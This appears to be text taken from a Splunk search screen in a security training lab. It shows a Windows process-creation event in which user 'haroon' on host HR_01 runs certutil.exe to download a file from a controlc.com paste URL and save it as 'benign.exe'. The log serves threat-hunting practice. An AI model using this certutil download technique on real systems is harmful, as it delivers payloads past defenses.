 New Search
Save As
index="win_eventlogs" certutil.exe
1 event (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling
Job
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a CommandLine 1
a host 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
CommandLine = certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe UserName = haroon host = cybertees source = win_event_logs.json sourcetype = _json